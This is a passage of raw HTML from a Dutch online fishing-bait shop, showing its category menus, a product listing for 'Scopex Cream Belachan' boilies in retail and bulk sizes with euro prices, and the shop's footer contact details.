id="menu-item-32458"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32458 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/readymades-bulk/" class="fusion-bar-highlight"><span>Readymades Bulk</span></a></li><li  id="menu-item-32459"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32459 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/squares-bulk/" class="fusion-bar-highlight"><span>Squares Bulk</span></a></li></ul></li><li  id="menu-item-26777"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26777 fusion-dropdown-menu"  data-item-id="26777"><a  href="https://www.grainbaits.nl/product-categorie/bait-extras/" class="fusion-bar-highlight"><span class="menu-text">Bait extras</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-17605"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17605 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/wafters/" class="fusion-bar-highlight"><span>Wafters</span></a><ul class="sub-menu"><li  id="menu-item-45689"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45689" ><a  href="https://www.grainbaits.nl/product-categorie/grubs-wafters/" class="fusion-bar-highlight"><span>Grubs wafters</span></a></li></ul></li><li  id="menu-item-22360"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22360 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/pop-ups/" class="fusion-bar-highlight"><span>Pop ups</span></a><ul class="sub-menu"><li  id="menu-item-58522"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58522" ><a  href="https://www.grainbaits.nl/product-categorie/grubs-pop-ups/" class="fusion-bar-highlight"><span>Grubs Pop Ups</span></a></li></ul></li><li  id="menu-item-22191"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22191 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/hard-hookbaits/" class="fusion-bar-highlight"><span>Hard hookbaits</span></a><ul class="sub-menu"><li  id="menu-item-45691"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45691" ><a  href="https://www.grainbaits.nl/product-categorie/grubs-hardhook/" class="fusion-bar-highlight"><span>Grubs Hardhook</span></a></li></ul></li><li  id="menu-item-32822"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32822 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/baitspray/" class="fusion-bar-highlight"><span>Baitspray</span></a></li><li  id="menu-item-21865"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21865 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/hookbait-dip/" class="fusion-bar-highlight"><span>Hookbait Dip</span></a></li><li  id="menu-item-21863"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21863 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/liquids-2/" class="fusion-bar-highlight"><span>Liquids</span></a></li></ul></li><li  id="menu-item-23673"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23673 fusion-dropdown-menu"  data-item-id="23673"><a  href="https://www.grainbaits.nl/product-categorie/ingredienten/" class="fusion-bar-highlight"><span class="menu-text">Ingredienten</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-21859"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21859 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/ingredienten/basis-ingredienten/" class="fusion-bar-highlight"><span>Basis ingrediënten</span></a></li><li  id="menu-item-20481"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20481 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/vismelen/" class="fusion-bar-highlight"><span>Vismelen</span></a></li><li  id="menu-item-22359"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22359 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/kruiden/" class="fusion-bar-highlight"><span>Kruiden</span></a></li><li  id="menu-item-20505"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20505 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/uitharding/" class="fusion-bar-highlight"><span>Uitharding</span></a></li><li  id="menu-item-21860"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21860 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/smaakversterkers/" class="fusion-bar-highlight"><span>Smaakversterkers</span></a></li><li  id="menu-item-21862"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21862 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/flavours/" class="fusion-bar-highlight"><span>Flavours</span></a></li><li  id="menu-item-22358"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22358 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/kleurstoffen/" class="fusion-bar-highlight"><span>kleurstoffen</span></a></li></ul></li><li  id="menu-item-26779"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26779"  data-item-id="26779"><a  href="https://www.grainbaits.nl/product-categorie/kleding/" class="fusion-bar-highlight"><span class="menu-text">Kleding</span></a></li><li  id="menu-item-56745"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56745 fusion-dropdown-menu"  data-item-id="56745"><a  href="https://www.grainbaits.nl/product-categorie/overig/" class="fusion-bar-highlight"><span class="menu-text">Overig</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-56746"  class="menu-item menu-item-type-post_type menu-item-object-product menu-item-56746 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product/vierkante-camo-emmer-inclusief-deksel/" class="fusion-bar-highlight"><span>Camo Emmer inclusief deksel</span></a></li><li  id="menu-item-21857"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21857 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/cadeaubon/" class="fusion-bar-highlight"><span>Cadeaubon</span></a></li></ul></li><li  id="menu-item-21864"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21864"  data-item-id="21864"><a  href="https://www.grainbaits.nl/product-categorie/particles-2/" class="fusion-bar-highlight"><span class="menu-text">Particles</span></a></li><li  id="menu-item-26780"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26780"  data-item-id="26780"><a  href="https://www.grainbaits.nl/contact-2/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-wpml-ls-75-de"  class="menu-item wpml-ls-slot-75 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-75-de"  data-classes="menu-item" data-item-id="wpml-ls-75-de"><a  title="Overschakelen naar Duits" href="https://www.grainbaits.nl/de/product-tag/scopex-cream-belachan-de-2/" class="fusion-bar-highlight wpml-ls-link" aria-label="Overschakelen naar Duits" role="menuitem"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://www.grainbaits.nl/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="Duits"
            
            
    /></span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://www.grainbaits.nl/cart/"><span class="menu-text" aria-label="Toon winkelwagen"></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Zoeken" data-title="Zoeken" title="Zoeken" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form apbct-form-sign="native_search" role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-classic" method="get" action="https://www.grainbaits.nl/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Zoeken naar:</span>
													<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-0" autocomplete="off" placeholder="Zoeken..." required aria-required="true" aria-label="Zoeken..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Zoeken" value="&#xf002;" />
										<div class="fusion-slider-loading"></div>
									</div>

				
			</div>


							<div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div>
			
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="74778"
               /></form>
		</div></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-categorie-menu-1" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12773"  data-item-id="12773"><a  href="https://www.grainbaits.nl/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12774 fusion-dropdown-menu"  data-item-id="12774"><a  href="https://www.grainbaits.nl/product-categorie/boilies/" class="fusion-bar-highlight"><span class="menu-text">Boilies</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12765 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/readymades/" class="fusion-bar-highlight"><span>Readymades</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57370 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/freezers/" class="fusion-bar-highlight"><span>freezers</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12768 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/squares/" class="fusion-bar-highlight"><span>Squares</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46294 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/grubs-boilies/" class="fusion-bar-highlight"><span>Grubs boilies</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21855 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/intro-pakket/" class="fusion-bar-highlight"><span>Intro Pakket</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58562 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/boilies/intropakket-grubs/" class="fusion-bar-highlight"><span>Intro pakket Grubs</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-32456 fusion-dropdown-menu"  data-item-id="32456"><a  href="https://www.grainbaits.nl/product-categorie/bulkdeals/" class="fusion-bar-highlight"><span class="menu-text">Bulkdeals</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32457 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/freezers-bulk/" class="fusion-bar-highlight"><span>Freezers Bulk</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32458 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/readymades-bulk/" class="fusion-bar-highlight"><span>Readymades Bulk</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32459 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/squares-bulk/" class="fusion-bar-highlight"><span>Squares Bulk</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26777 fusion-dropdown-menu"  data-item-id="26777"><a  href="https://www.grainbaits.nl/product-categorie/bait-extras/" class="fusion-bar-highlight"><span class="menu-text">Bait extras</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17605 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/wafters/" class="fusion-bar-highlight"><span>Wafters</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45689" ><a  href="https://www.grainbaits.nl/product-categorie/grubs-wafters/" class="fusion-bar-highlight"><span>Grubs wafters</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22360 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/pop-ups/" class="fusion-bar-highlight"><span>Pop ups</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58522" ><a  href="https://www.grainbaits.nl/product-categorie/grubs-pop-ups/" class="fusion-bar-highlight"><span>Grubs Pop Ups</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22191 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/hard-hookbaits/" class="fusion-bar-highlight"><span>Hard hookbaits</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45691" ><a  href="https://www.grainbaits.nl/product-categorie/grubs-hardhook/" class="fusion-bar-highlight"><span>Grubs Hardhook</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32822 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/baitspray/" class="fusion-bar-highlight"><span>Baitspray</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21865 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/hookbait-dip/" class="fusion-bar-highlight"><span>Hookbait Dip</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21863 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/liquids-2/" class="fusion-bar-highlight"><span>Liquids</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23673 fusion-dropdown-menu"  data-item-id="23673"><a  href="https://www.grainbaits.nl/product-categorie/ingredienten/" class="fusion-bar-highlight"><span class="menu-text">Ingredienten</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21859 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/ingredienten/basis-ingredienten/" class="fusion-bar-highlight"><span>Basis ingrediënten</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20481 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/vismelen/" class="fusion-bar-highlight"><span>Vismelen</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22359 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/kruiden/" class="fusion-bar-highlight"><span>Kruiden</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20505 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/uitharding/" class="fusion-bar-highlight"><span>Uitharding</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21860 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/smaakversterkers/" class="fusion-bar-highlight"><span>Smaakversterkers</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21862 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/flavours/" class="fusion-bar-highlight"><span>Flavours</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22358 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/kleurstoffen/" class="fusion-bar-highlight"><span>kleurstoffen</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26779"  data-item-id="26779"><a  href="https://www.grainbaits.nl/product-categorie/kleding/" class="fusion-bar-highlight"><span class="menu-text">Kleding</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56745 fusion-dropdown-menu"  data-item-id="56745"><a  href="https://www.grainbaits.nl/product-categorie/overig/" class="fusion-bar-highlight"><span class="menu-text">Overig</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-product menu-item-56746 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product/vierkante-camo-emmer-inclusief-deksel/" class="fusion-bar-highlight"><span>Camo Emmer inclusief deksel</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21857 fusion-dropdown-submenu" ><a  href="https://www.grainbaits.nl/product-categorie/cadeaubon/" class="fusion-bar-highlight"><span>Cadeaubon</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21864"  data-item-id="21864"><a  href="https://www.grainbaits.nl/product-categorie/particles-2/" class="fusion-bar-highlight"><span class="menu-text">Particles</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26780"  data-item-id="26780"><a  href="https://www.grainbaits.nl/contact-2/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li   class="menu-item wpml-ls-slot-75 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-75-de"  data-classes="menu-item" data-item-id="wpml-ls-75-de"><a  title="Overschakelen naar Duits" href="https://www.grainbaits.nl/de/product-tag/scopex-cream-belachan-de-2/" class="fusion-bar-highlight wpml-ls-link" aria-label="Overschakelen naar Duits" role="menuitem"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://www.grainbaits.nl/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="Duits"
            
            
    /></span></a></li></ul></div>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
			
							
			
						<main id="main" class="clearfix  full-bg">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content" class=" full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Sorteer op <strong>Datum</strong></a>
						</span>
					</span>
					<ul>
																		<li class="">
														<a href="?product_orderby=name">Sorteer op <strong>Naam</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=price">Sorteer op <strong>Prijs</strong></a>
						</li>
						<li class="current">
														<a href="?product_orderby=date">Sorteer op <strong>Datum</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=popularity">Sorteer op <strong>Populariteit</strong></a>
						</li>

													<li class="">
																<a href="?product_orderby=rating">Sorteer op <strong>Beoordelen</strong></a>
							</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="desc"><a aria-label="Oplopende volgorde" aria-haspopup="true" href="?product_order=asc"><i class="awb-icon-arrow-down2 icomoon-up" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Toon <strong>20 producten</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?product_count=20">
							Toon <strong>20 producten</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=40">
							Toon <strong>40 producten</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=60">
							Toon <strong>60 producten</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
											<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="Bekijk als raster" aria-haspopup="true" href="?product_view=grid"><i class="awb-icon-grid icomoon-grid" aria-hidden="true"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="Bekijk als lijst" href="?product_view=list"><i class="awb-icon-list icomoon-list" aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-6">
<li class="product type-product post-45317 status-publish first instock product_cat-readymades product_tag-scopex-cream-belachan has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.grainbaits.nl/product/ready-mades-scopex-cream-belachan/" class="product-images" aria-label="Ready mades-Scopex Cream Belachan">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><div class="featured-image">
		<img width="500" height="500" src="https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-66x66.jpg 66w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-150x150.jpg 150w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-200x200.jpg 200w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-400x400.jpg 400w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-500x500.jpg 500w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-600x600.jpg 600w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-700x700.jpg 700w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-768x768.jpg 768w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-800x800.jpg 800w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-1024x1024.jpg 1024w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-1200x1200.jpg 1200w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-1536x1536.jpg 1536w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr.jpg 1654w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.grainbaits.nl/product/ready-mades-scopex-cream-belachan/">
		Ready mades-Scopex Cream Belachan	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16.85</bdi></span><span class="screen-reader-text">Prijsklasse: &euro;15.00 tot &euro;16.85</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://www.grainbaits.nl/product/ready-mades-scopex-cream-belachan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_45317" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="45317" data-product_sku="scopex cream belachan ready mades-2" aria-label="Selecteer opties voor &ldquo;Ready mades-Scopex Cream Belachan&rdquo;" rel="nofollow">Opties selecteren</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_45317" class="screen-reader-text">
		Dit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina	</span>

<a href="https://www.grainbaits.nl/product/ready-mades-scopex-cream-belachan/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-30320 status-publish instock product_cat-readymades-bulk product_tag-scopex-cream-belachan has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.grainbaits.nl/product/ready-mades-scopex-cream-belachan-bulk/" class="product-images" aria-label="Ready mades-Scopex Cream Belachan bulk">
<div class="fusion-woo-badges-wrapper">

	<span class="onsale">Sale!</span>
	</div><div class="featured-image">
		<img width="500" height="500" src="https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-66x66.jpg 66w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-150x150.jpg 150w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-200x200.jpg 200w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-400x400.jpg 400w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-500x500.jpg 500w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-600x600.jpg 600w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-700x700.jpg 700w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-768x768.jpg 768w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-800x800.jpg 800w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-1024x1024.jpg 1024w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-1200x1200.jpg 1200w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr-1536x1536.jpg 1536w, https://www.grainbaits.nl/wp-content/uploads/2019/01/Boilies-Scopex-Belachan-lr.jpg 1654w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.grainbaits.nl/product/ready-mades-scopex-cream-belachan-bulk/">
		Ready mades-Scopex Cream Belachan bulk	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>187.50</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>750.00</bdi></span><span class="screen-reader-text">Prijsklasse: &euro;187.50 tot &euro;750.00</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://www.grainbaits.nl/product/ready-mades-scopex-cream-belachan-bulk/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30320" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="30320" data-product_sku="scopex cream belachan ready mades-1" aria-label="Selecteer opties voor &ldquo;Ready mades-Scopex Cream Belachan bulk&rdquo;" rel="nofollow">Opties selecteren</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30320" class="screen-reader-text">
		Dit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina	</span>

<a href="https://www.grainbaits.nl/product/ready-mades-scopex-cream-belachan-bulk/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
</ul>

	</section>
</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-71" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">CONTACT INFO</h4>			<div class="textwidget"><p>Grain Baits<br />
Hans Heijkoop<br />
De Iepenwei 16 h<br />
4191 PD  Geldermalsen-Holland</p>
<p>T 0031 6 54395503 (Hans)<br />
T 0031 6 24591112 (Diana)</p>
